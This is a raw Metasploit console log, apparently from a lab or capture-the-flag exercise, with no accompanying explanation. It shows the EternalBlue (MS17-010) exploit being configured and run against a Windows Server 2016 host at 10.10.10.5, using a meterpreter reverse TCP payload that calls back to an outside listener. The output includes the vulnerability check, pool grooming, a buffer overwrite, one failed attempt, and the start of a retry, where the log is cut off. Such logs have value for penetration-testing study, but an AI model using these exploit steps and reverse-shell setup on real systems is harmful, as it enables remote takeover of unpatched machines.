 msf exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.5
RHOSTS ⇒ 10.10.10.5
msf exploit(windows/smb/ms17_010_eternalblue) >
msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 195.239.174.11
LHOST ⇒ 195.239.174.11
msf exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] 10.10.10.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.5:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2016 Standard 14393 x64 (64-bit)
[*] 10.10.10.5:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.5:445 - The target is vulnerable.
[*] 10.10.10.5:445 - Connecting to target for exploitation.
[+] 10.10.10.5:445 - Connection established for exploitation.
[+] 10.10.10.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.5:445 - CORE raw buffer dump (34 bytes)
[*] 10.10.10.5:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.10.10.5:445 - 0×00000010  30 31 36 20 53 74 61 6e 64 61 72 64 20 31 34 33  016 Standard 143
[*] 10.10.10.5:445 - 0×00000020  39 33                                            93
[+] 10.10.10.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.5:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.5:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.5:445 - Starting non-paged pool grooming
[+] 10.10.10.5:445 - Sending SMBv2 buffers
[+] 10.10.10.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.5:445 - Sending final SMBv2 buffers.
[*] 10.10.10.5:445 - Sending last fragment of exploit packet!
[*] 10.10.10.5:445 - Receiving response from exploit packet
[+] 10.10.10.5:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.5:445 - Sending egg to corrupted connection.
[*] 10.10.10.5:445 - Triggering free of corrupted buffer.
[-] 10.10.10.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.5:445 - Connecting to target for exploitation.
[+] 10.10.10.5:445 - Connection established for exploitation.
[+] 10.10.10.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.5:445 - CORE raw buffer dump (34 bytes)